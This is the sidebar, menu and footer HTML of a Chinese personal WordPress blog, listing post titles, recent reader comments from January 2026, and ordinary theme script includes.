<li><a href="https://www.weisay.com/blog/enable-webp.html" rel="bookmark" title="启用WebP格式图片 （40,683 次浏览）">启用WebP格式图片</a></li>
<li><a href="https://www.weisay.com/blog/wordpress-theme-weisay-grace.html" rel="bookmark" title="WordPress优雅的响应式博客主题『Weisay Grace』v2.4.0 （36,561 次浏览）">WordPress优雅的响应式博客主题『Weisay Grace』v2.4.0</a></li>
<li><a href="https://www.weisay.com/blog/jquery-sidebar-fixed-scroll.html" rel="bookmark" title="jQuery侧边栏固定跟随滚动的实现方法 （32,854 次浏览）">jQuery侧边栏固定跟随滚动的实现方法</a></li>
<li><a href="https://www.weisay.com/blog/browser-image-lazy-loading.html" rel="bookmark" title="使用浏览器原生懒加载loading=lazy实现图片延迟加载 （28,328 次浏览）">使用浏览器原生懒加载loading=lazy实现图片延迟加载</a></li>
<li><a href="https://www.weisay.com/blog/wordpress-touching-comments.html" rel="bookmark" title="基于WordPress的走心评论 （27,113 次浏览）">基于WordPress的走心评论</a></li>
<li><a href="https://www.weisay.com/blog/iconfont-experience.html" rel="bookmark" title="字体图标iconfont使用体验 （24,207 次浏览）">字体图标iconfont使用体验</a></li>
<li><a href="https://www.weisay.com/blog/custom-fonts-with-fontforge.html" rel="bookmark" title="使用FontForge设计个性化字体 （22,481 次浏览）">使用FontForge设计个性化字体</a></li>
</ul>
</div>
</div>
</div></div>
<nav id="menu">
<ul class="menuside">
<li class="mm-search">
	<form class="mm-search-form" method="get" action="https://www.weisay.com/blog/">
		<input class="mm-search-input" required="" placeholder="Search" type="text" name="s" autocomplete="off">
	</form>
</li>
<li class="cat-item "><a href="https://www.weisay.com/blog/" rel="nofollow">首页</a></li>
	<li class="cat-item cat-item-1"><a href="https://www.weisay.com/blog/category/design/">设计</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.weisay.com/blog/category/internet/">网络</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.weisay.com/blog/category/software/">软件</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.weisay.com/blog/category/life/">生活</a>
</li>
<li class="page_item page-item-3"><a href="https://www.weisay.com/blog/about/">关于</a></li>
<li class="page_item page-item-1"><a href="https://www.weisay.com/blog/archives/">归档</a></li>
<li class="page_item page-item-4"><a href="https://www.weisay.com/blog/link/">链接</a></li>
<li class="page_item page-item-2"><a href="https://www.weisay.com/blog/guestbook/">留言</a></li>
<li class="page_item page-item-5"><a href="https://www.weisay.com/blog/touching/">走心</a></li>
<li class="page_item page-item-6"><a href="https://www.weisay.com/blog/review/">年度报告</a></li>
</ul>
</nav><nav id="menu-right">
<div class="sidebar sidebar-mobile">
<div class="widget">
<div class="tab">
<ul class="tabnav">
<li>最新日志</li>
<li class="selected">热评日志</li>
<li>随机日志</li>
</ul>
</div><div class="clear"></div>
<div class="tab-content widget-content">
<ul>
<li><a href="https://www.weisay.com/blog/old-bloggers-notes.html" rel="bookmark" title="老派博主的博客体验笔记">老派博主的博客体验笔记</a></li>
<li><a href="https://www.weisay.com/blog/new-year-trip-to-yuyuan.html" rel="bookmark" title="新年豫园游记">新年豫园游记</a></li>
<li><a href="https://www.weisay.com/blog/2025-year-end-summary.html" rel="bookmark" title="2025年终小记：18岁的威言威语，依然在路上">2025年终小记：18岁的威言威语，依然在路上</a></li>
<li><a href="https://www.weisay.com/blog/view-your-commenter-report.html" rel="bookmark" title="快来解锁你的年度互动报告">快来解锁你的年度互动报告</a></li>
<li><a href="https://www.weisay.com/blog/a-christmas-dessert-diary.html" rel="bookmark" title="圣诞节的甜品手作小记">圣诞节的甜品手作小记</a></li>
<li><a href="https://www.weisay.com/blog/experience-with-ali-esa.html" rel="bookmark" title="阿里云ESA体验及缓存规则配置">阿里云ESA体验及缓存规则配置</a></li>
<li><a href="https://www.weisay.com/blog/exploring-shanghai-natural-history-museum.html" rel="bookmark" title="探秘上海自然博物馆">探秘上海自然博物馆</a></li>
<li><a href="https://www.weisay.com/blog/the-great-art-of-dunhuang.html" rel="bookmark" title="浓缩的敦煌，千年的回响">浓缩的敦煌，千年的回响</a></li>
<li><a href="https://www.weisay.com/blog/home-pumpkin-sweet-buns.html" rel="bookmark" title="老家南瓜，揉成香甜馒头">老家南瓜，揉成香甜馒头</a></li>
<li><a href="https://www.weisay.com/blog/exploring-llms-txt-and-building-a-plugin.html" rel="bookmark" title="让网站对 AI 更友好：一次关于 llms.txt 的探索与插件开发">让网站对 AI 更友好：一次关于 llms.txt 的探索与插件开发</a></li>
</ul>
<ul class="active"><li><a href="https://www.weisay.com/blog/independent-blog-18-years.html" rel="bookmark" title="独立博客18周年 （124 条评论）">独立博客18周年</a></li>
<li><a href="https://www.weisay.com/blog/comment-analysis-and-reflections.html" rel="bookmark" title="博客里的星河：评论数据与青春回声 （106 条评论）">博客里的星河：评论数据与青春回声</a></li>
<li><a href="https://www.weisay.com/blog/wordpress-theme-weisay-grace.html" rel="bookmark" title="WordPress优雅的响应式博客主题『Weisay Grace』v2.4.0 （100 条评论）">WordPress优雅的响应式博客主题『Weisay Grace』v2.4.0</a></li>
<li><a href="https://www.weisay.com/blog/2025-year-end-summary.html" rel="bookmark" title="2025年终小记：18岁的威言威语，依然在路上 （97 条评论）">2025年终小记：18岁的威言威语，依然在路上</a></li>
<li><a href="https://www.weisay.com/blog/comment-author-level.html" rel="bookmark" title="给WordPress添加评论者等级功能 （95 条评论）">给WordPress添加评论者等级功能</a></li>
<li><a href="https://www.weisay.com/blog/old-bloggers-notes.html" rel="bookmark" title="老派博主的博客体验笔记 （93 条评论）">老派博主的博客体验笔记</a></li>
<li><a href="https://www.weisay.com/blog/view-your-commenter-report.html" rel="bookmark" title="快来解锁你的年度互动报告 （88 条评论）">快来解锁你的年度互动报告</a></li>
<li><a href="https://www.weisay.com/blog/new-year-trip-to-yuyuan.html" rel="bookmark" title="新年豫园游记 （78 条评论）">新年豫园游记</a></li>
<li><a href="https://www.weisay.com/blog/temporarily-disabled-edgeone.html" rel="bookmark" title="暂时停用腾讯EdgeOne了 （75 条评论）">暂时停用腾讯EdgeOne了</a></li>
<li><a href="https://www.weisay.com/blog/experience-with-ali-esa.html" rel="bookmark" title="阿里云ESA体验及缓存规则配置 （75 条评论）">阿里云ESA体验及缓存规则配置</a></li>
</ul>
<ul>
<li><a href="https://www.weisay.com/blog/plan-sns-icons-with-css3.html" rel="bookmark" title="用CSS3制作SNS网站图标">用CSS3制作SNS网站图标</a></li>
<li><a href="https://www.weisay.com/blog/beijing-love-story.html" rel="bookmark" title="一面是青春流水 一面是垂垂暮老">一面是青春流水 一面是垂垂暮老</a></li>
<li><a href="https://www.weisay.com/blog/busy-life.html" rel="bookmark" title="忙碌的生活">忙碌的生活</a></li>
<li><a href="https://www.weisay.com/blog/xuwei-2009-campus-fan-club.html" rel="bookmark" title="许巍2009校园歌友会">许巍2009校园歌友会</a></li>
<li><a href="https://www.weisay.com/blog/solve-system-resources-lacking.html" rel="bookmark" title="系统资源不足形成与解决方案">系统资源不足形成与解决方案</a></li>
<li><a href="https://www.weisay.com/blog/xp-no-appear-memory-read-written.html" rel="bookmark" title="让XP不再出现内存不能为read或written">让XP不再出现内存不能为read或written</a></li>
<li><a href="https://www.weisay.com/blog/content-ie5-problems.html" rel="bookmark" title="Content.IE5的问题">Content.IE5的问题</a></li>
<li><a href="https://www.weisay.com/blog/about-edge-of-tomorrow.html" rel="bookmark" title="用计算机系统角度解析《明日边缘》">用计算机系统角度解析《明日边缘》</a></li>
<li><a href="https://www.weisay.com/blog/achieve-img-gradually.html" rel="bookmark" title="用鼠标实现图片的渐有渐无">用鼠标实现图片的渐有渐无</a></li>
<li><a href="https://www.weisay.com/blog/wordpress-feed-xml-go-wrong.html" rel="bookmark" title="WordPress Feed XML出错">WordPress Feed XML出错</a></li>
</ul>
</div></div>
<div class="widget">
<h3 class="widget-title">最新评论</h3>
<div class="widget-comment">
<ul>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-18</span>
				<img alt='土木坛子' src='https://weavatar.com/avatar/e6590501262582edb7abc9ab1e891950f6155dee1758ac8d4293ce1129cb5a89?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/e6590501262582edb7abc9ab1e891950f6155dee1758ac8d4293ce1129cb5a89?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>土木坛子</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/2025-year-end-summary.html/comment-page-4#comment-29496' title='查看 2025年终小记：18岁的威言威语，依然在路上'>2026年的话，这么说来，我写了20年了……</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-18</span>
				<img alt='土木坛子' src='https://weavatar.com/avatar/e6590501262582edb7abc9ab1e891950f6155dee1758ac8d4293ce1129cb5a89?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/e6590501262582edb7abc9ab1e891950f6155dee1758ac8d4293ce1129cb5a89?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>土木坛子</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29495' title='查看 老派博主的博客体验笔记'>总结得很好，越老的博主越素的感觉。</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-18</span>
				<img alt='灰常记忆' src='https://weavatar.com/avatar/63da9f2f25facf3f311a5fd6467d75ab1538ac27276c63640437ecfd8ef95212?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/63da9f2f25facf3f311a5fd6467d75ab1538ac27276c63640437ecfd8ef95212?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>灰常记忆</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29494' title='查看 老派博主的博客体验笔记'><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_cool.gif" alt=":cool:" class="wp-smiley" style="height: 1em; max-height: 1em;" /> 那种一打开就是音乐的  我也巨厌恶</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-17</span>
				<img alt='小十' src='https://weavatar.com/avatar/f9ea622d8afa4d16c468599c2386badab3bc9db44fb11d24c3938f58cdd24d26?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/f9ea622d8afa4d16c468599c2386badab3bc9db44fb11d24c3938f58cdd24d26?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>小十</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29493' title='查看 老派博主的博客体验笔记'>哈哈，非常赞同！
发现从博客的主题基本能判断出</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-17</span>
				<img alt='陈阳' src='https://weavatar.com/avatar/fe9504be28ca147b1b19664a2af0381d5235d7ec14d68d5159464e768eb920c3?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/fe9504be28ca147b1b19664a2af0381d5235d7ec14d68d5159464e768eb920c3?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>陈阳</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29492' title='查看 老派博主的博客体验笔记'>那你觉得我这个小破站算不算简单呢 <img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/smilies/icon_biggrin.gif" alt=":grin:" class="wp-smiley" style="height: 1em; max-height: 1em;" /></a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-17</span>
				<img alt='旺东' src='https://weavatar.com/avatar/dab7d44b4fc5ef29f0ecb0f6c7ee774d7e105643b429741adbc6d353daab5253?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/dab7d44b4fc5ef29f0ecb0f6c7ee774d7e105643b429741adbc6d353daab5253?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>旺东</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29488' title='查看 老派博主的博客体验笔记'>越简洁越好！对的 没错！</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-16</span>
				<img alt='陈阳' src='https://weavatar.com/avatar/fe9504be28ca147b1b19664a2af0381d5235d7ec14d68d5159464e768eb920c3?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/fe9504be28ca147b1b19664a2af0381d5235d7ec14d68d5159464e768eb920c3?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>陈阳</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29487' title='查看 老派博主的博客体验笔记'>这与年纪有关的，就好比大家17 8岁年轻的时候，</a></p>
			</section>
		</li>
<li>
			<section class='widget-comment-top'>
				<span class='widget-comment-date'>2026-01-16</span>
				<img alt='网友小宋' src='https://weavatar.com/avatar/7ca2eb6a07de78fd08989205bc741ef66a4746b1f518fa164f8e71b016366c75?s=48&#038;d=robohash&#038;r=g' srcset='https://weavatar.com/avatar/7ca2eb6a07de78fd08989205bc741ef66a4746b1f518fa164f8e71b016366c75?s=96&#038;d=robohash&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>
				<span class='widget-comment-commentator'>网友小宋</span>
			</section>
			<section class='widget-comment-content'>
				<p><a href='https://www.weisay.com/blog/old-bloggers-notes.html/comment-page-4#comment-29486' title='查看 老派博主的博客体验笔记'>不折腾了，越久越喜欢简约</a></p>
			</section>
		</li>
</ul>
</div>
</div>
<div class="widget">
<h3 class="widget-title">热门日志</h3>
<div class="widget-content">
<ul>
<li><a href="https://www.weisay.com/blog/wordpress-theme-weisay-box.html" rel="bookmark" title="WordPress响应式博客主题『Weisay Box』v5.2.0 （126,990 次浏览）">WordPress响应式博客主题『Weisay Box』v5.2.0</a></li>
<li><a href="https://www.weisay.com/blog/wordpress-plugin-touching-comments.html" rel="bookmark" title="WordPress 插件：走心评论 Touching Comments v1.2.0 （94,492 次浏览）">WordPress 插件：走心评论 Touching Comments v1.2.0</a></li>
<li><a href="https://www.weisay.com/blog/ps-change-into-ai.html" rel="bookmark" title="PS图层文件转变为AI矢量图 （41,281 次浏览）">PS图层文件转变为AI矢量图</a></li>
<li><a href="https://www.weisay.com/blog/enable-webp.html" rel="bookmark" title="启用WebP格式图片 （40,683 次浏览）">启用WebP格式图片</a></li>
<li><a href="https://www.weisay.com/blog/wordpress-theme-weisay-grace.html" rel="bookmark" title="WordPress优雅的响应式博客主题『Weisay Grace』v2.4.0 （36,561 次浏览）">WordPress优雅的响应式博客主题『Weisay Grace』v2.4.0</a></li>
<li><a href="https://www.weisay.com/blog/jquery-sidebar-fixed-scroll.html" rel="bookmark" title="jQuery侧边栏固定跟随滚动的实现方法 （32,854 次浏览）">jQuery侧边栏固定跟随滚动的实现方法</a></li>
<li><a href="https://www.weisay.com/blog/browser-image-lazy-loading.html" rel="bookmark" title="使用浏览器原生懒加载loading=lazy实现图片延迟加载 （28,328 次浏览）">使用浏览器原生懒加载loading=lazy实现图片延迟加载</a></li>
<li><a href="https://www.weisay.com/blog/wordpress-touching-comments.html" rel="bookmark" title="基于WordPress的走心评论 （27,113 次浏览）">基于WordPress的走心评论</a></li>
<li><a href="https://www.weisay.com/blog/iconfont-experience.html" rel="bookmark" title="字体图标iconfont使用体验 （24,207 次浏览）">字体图标iconfont使用体验</a></li>
<li><a href="https://www.weisay.com/blog/custom-fonts-with-fontforge.html" rel="bookmark" title="使用FontForge设计个性化字体 （22,481 次浏览）">使用FontForge设计个性化字体</a></li>
</ul>
</div>
</div>
</div>
</nav><div class="clear"></div>
<div class="footer" id="footers">
<div class="footer-info container">
<div class="footer-left">
<p>© 2007-2026 威言威语 版权所有. <span class="mobile-hide">架构于 <a href="https://wordpress.org/" rel="external">WordPress</a>.</span></p>
</div>
<div class="footer-right">
<p><span class="mobile-hide"><a href="https://beian.miit.gov.cn/" rel="external nofollow">沪ICP备13030795号-2</a>. <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502012138" rel="external nofollow">沪公网安备 31011502012138号</a>. <a href="https://www.weisay.com/llms.txt">LLMs</a>. <a class="ypy" href="https://www.upyun.com/?utm_source=lianmeng&utm_medium=referral" rel="external"><img src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/images/ypy.svg" alt="又拍云" title="本站由又拍云提供云存储服务" ></a></span></p>
</div>
</div>
</div>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/js/activate-power-mode.min.js"></script>
<script type="text/javascript">POWERMODE.colorful = true; POWERMODE.shake = false; document.body.addEventListener('input', POWERMODE);</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/weisaymodesty/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/js/jquery.mmenu.min.js?ver=2.1.30" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/js/dark.min.js?ver=2.1.30" id="dark-js"></script>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/js/prism.js?ver=2.1.30" id="prism-js"></script>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/js/realgravatar.min.js?ver=2.1.30" id="realgravatar-js"></script>
<script type="text/javascript" id="ajax-comment-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https://www.weisay.com/blog/wp-admin/admin-ajax.php","comment_nonce":"d888becfbe","admin_img":"https://www.weisay.com/blog/wp-admin/images/"};
//# sourceURL=ajax-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/js/ajax.comment.min.js?ver=2.1.30" id="ajax-comment-js"></script>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-includes/js/comment-reply.min.js?ver=64c5e7ddbbc906ddda5ad7fbe92ff8b0" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/js/qrcode.min.js?ver=2.1.30" id="qrcode-js"></script>
<script type="text/javascript" src="https://www.weisay.com/blog/wp-content/themes/weisaymodesty/assets/js/jquery.fancybox.min.js?ver=2.1.30" id="jquery-fancybox-js"></script>
</body>
</html>